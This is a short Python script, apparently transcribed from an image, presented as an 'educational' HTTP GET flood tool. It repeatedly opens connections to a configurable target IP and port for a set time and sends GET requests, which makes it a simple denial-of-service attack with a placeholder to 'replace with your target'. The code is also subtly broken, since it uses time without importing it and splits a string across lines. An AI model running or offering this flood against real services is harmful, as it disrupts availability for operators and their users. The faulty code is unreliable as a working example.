 # HTTP GET Flood Script (For Educational Purposes Only)
import socket
target_ip = "127.0.0.1" # Replace with the IP address of your target
target_port = 80 # Replace with the port of your target HTTP service
duration = 10 # Duration of the attack in seconds
timeout = time.time() + duration
sent_get_requests = 0
print(f"Starting HTTP GET flood attack on {target_ip}:{target_port} for
{duration} seconds...")
while True:
  if time.time() > timeout:
    break
  try:
    sock = socket.create_connection((target_ip, target_port))
    sock.sendall(b"GET / HTTP/1.1\r\nHost: " + target_ip.encode() +
b"\r\n\r\n")
    sock.close()
    sent_get_requests += 1
  except Exception as e:
    print(f"Error: {e}")
print(f"Attack finished. Sent {sent_get_requests} HTTP GET requests.")